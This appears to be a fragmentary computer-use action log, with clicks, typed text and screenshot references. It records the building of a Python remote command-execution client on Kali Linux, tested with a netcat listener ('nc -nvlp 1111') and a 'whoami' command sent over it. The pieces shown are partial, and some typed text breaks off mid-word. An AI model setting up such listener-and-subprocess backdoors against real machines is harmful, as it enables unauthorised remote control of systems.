
{"action": "type", "text": "result = subprocess.run(command, capture_output=True, text"}

{"action": "double_click", "coordinate": [266, 651]}

{"action": "type", "text": "result"}
{"action": "left_click", "coordinate": [1323, 636]}
{"action": "type", "text": "nc -nvlp 1111"}

Send whoami from netcat, then change print(result) to print(result.stdout) so only kali appears
{"action": "type", "text": "mi"}

{"action": "double_click", "coordinate": [755, 851]}

{"action": "type", "text": ".stdout"}
{"action": "left_click", "coordinate": [1330, 889]}
{"action": "type", "text": "nc -nvlp 1111"}
